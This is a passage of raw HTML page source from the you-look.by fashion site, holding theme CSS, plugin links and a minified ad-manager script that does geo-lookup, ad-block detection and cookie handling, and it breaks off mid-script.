!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://you-look.by/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/bootstrap.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-plugins-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-styles-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/style.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-responsive-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/responsive.css?ver=1705569992' type='text/css' media='all' />
<style id='gillion-responsive-inline-css' type='text/css'>
 



#lightcase-overlay {opacity:1 !important;}.post-categories-container {display:none !important;}.content-container {padding: 0px !important;}.look_table {overflow: auto;position: relative;}@media (man-width: 640px) { .look_table table {display: inline-block;vertical-align: top;max-width: 100%;overflow-x: auto;white-space: nowrap;-webkit-overflow-scrolling: touch;}}
</style>
<link data-minify="1" rel='stylesheet' id='gillion-theme-settings-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/uploads/gillion-dynamic-styles.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plyr-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/plyr.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic%7CPlayfair+Display:regular,500,600,700,800,900,italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","site_url":"https:\/\/you-look.by","always_link_site":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=1705569992' id='append_link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins.js?ver=1705569992' id='gillion-plugins-js' defer></script>
<script type='text/javascript' id='gillion-scripts-js-extra'>
/* <![CDATA[ */
var gillion_loadmore_posts = {"ajax_url":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php"};
var gillion = {"siteurl":"https:\/\/you-look.by\/","loggedin":"","page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.02","lightbox_transition":"none","page_numbers_prev":"\u041d\u0430\u0437\u0430\u0434","page_numbers_next":"\u0414\u0430\u043b\u0435\u0435","rtl_support":"","footer_parallax":"","social_share":"{\"facebook\":true,\"viber\":true,\"vkontakte\":true}","text_show_all":"Show All"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/scripts.js?ver=1705569992' id='gillion-scripts-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/plyr.min.js?ver=5.9.1' id='plyr-js' defer></script>
<link rel="https://api.w.org/" href="https://you-look.by/wp-json/" /><link rel="alternate" type="application/json" href="https://you-look.by/wp-json/wp/v2/posts/3990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://you-look.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://you-look.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://you-look.by/?p=3990' />
<link rel="alternate" type="application/json+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Fyubka-v-kletku%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Fyubka-v-kletku%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><style type="text/css">div#toc_container {width: 100%;}</style><!-- All in one Favicon 4.7 --><link rel="icon" href="https://you-look.by/wp-content/uploads/2020/10/icon-1.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align:justify};
/* НАЧАЛО – БЛОКИ ВНИМАНИЯ */

.ostorozhno  { 
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	
}
.ostorozhno p,  { 
	margin:0 0 1% 10%;
	font-size:120%;
	
}
.ostorozhno a, { 
	color:#000000;
	text-decoration: underline;
}

.ostorozhno { 
	background: linear-gradient(45deg, #FF7474, #C63030);
	padding: 20px;
	border-radius: 10px;
	color:white;
	margin-bottom: 20px;
}



/* КОНЕЦ – БЛОКИ ВНИМАНИЯ */

.submit {
    color:#49362C;
    border: 1px solid #49362C;
}
.submit:hover {
    background-color: #49362C;
}
@media (max-width: 767px) {
   .vnimanie::before { 
	content: none;

}
}
.sh-header-top {background-color:#4E4E4E;}
.div_table{
	overflow-x:auto;
}	
table.papa_table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
}

table.papa_table {width: 100%; border-collapse: separate; border-spacing: 4px;}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/you-look.by\/ip.html","get_ip":"https:\/\/you-look.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 